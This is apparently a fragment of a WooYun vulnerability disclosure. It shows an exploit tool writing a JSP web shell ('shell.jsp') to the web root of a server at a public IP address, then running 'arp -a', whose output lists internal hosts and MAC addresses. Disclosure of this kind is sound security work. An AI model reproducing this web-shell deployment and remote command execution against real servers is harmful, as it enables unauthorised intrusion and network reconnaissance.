 Url: http://211.138.112.182
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (192.168.0.13) at B4:99:BA:BE:5B:3C [ether] on eth0
? (192.168.10.65) at 00:01:D7:66:A7:48 [ether] on eth1
? (192.168.10.68) at 78:E7:D1:F6:A6:3A [ether] on eth1
www.wooyun.org